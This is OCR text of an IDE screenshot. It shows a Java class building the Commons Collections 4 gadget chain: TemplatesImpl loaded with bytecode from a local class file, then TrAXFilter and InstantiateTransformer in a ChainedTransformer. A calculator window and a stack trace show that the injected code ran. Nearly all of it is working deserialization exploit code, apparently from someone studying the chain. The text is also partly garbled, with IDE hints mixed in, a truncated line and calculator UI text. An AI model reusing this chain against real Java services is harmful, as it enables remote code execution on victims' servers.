 19 public class CC4 {
20 public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException {
21 TemplatesImpl templates = new TemplatesImpl();
22 Class cc3 = templates.getClass();
23 Field nameField = cc3.getDeclaredField( name: "_name");
24 nameField.setAccessible(true);
25 nameField.set(templates, "sfabc");
26 Field bytecodesField = cc3.getDeclaredField( name: "_bytecodes");
27 bytecodesField.setAccessible(true);
28 byte[] code = Files.readAllBytes(Paths.get( first: "D://Test//Test.class"));
29 byte[][] codes = {code};
30 bytecodesField.set(templates, codes);
31 Field tfactoryField = cc3.getDeclaredField( name: "_tfactory");
32 tfactoryField.setAccessible(true);
33 tfactoryField.set(templates, new TransformerFactoryImpl());
34 InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templat
35
36 Transformer[] transformers = {new ConstantTransformer(TrAXFilter.class), instantiateTransformer};
37 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
38 //instantiateTransformer.transform(TrAXFilter.class);
39 chainedTransformer.transform( object: 1);
40
41
42
43
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
reakpoint
untime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
rax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
rax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
rax.TrAXFilter.<init>(TrAXFilter.java:58)